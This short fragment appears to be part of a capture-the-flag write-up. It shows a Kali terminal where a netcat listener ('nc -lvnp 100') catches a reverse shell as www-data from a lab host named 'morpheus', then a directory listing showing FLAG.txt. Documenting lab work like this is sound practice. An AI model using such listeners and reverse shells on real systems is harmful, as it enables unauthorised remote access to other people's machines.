 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 100
listening on [any] 100 ...
connect to [192.168.101.39] from (UNKNOWN) [192.168.101.40] 55556
Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 16:04:14 up  1:02,  0 users,  load average: 0.16, 0.16, 0.17
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
FLAG.txt
bin
boot
crew
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$
KALI LINU
"the quieter you become, the more you are able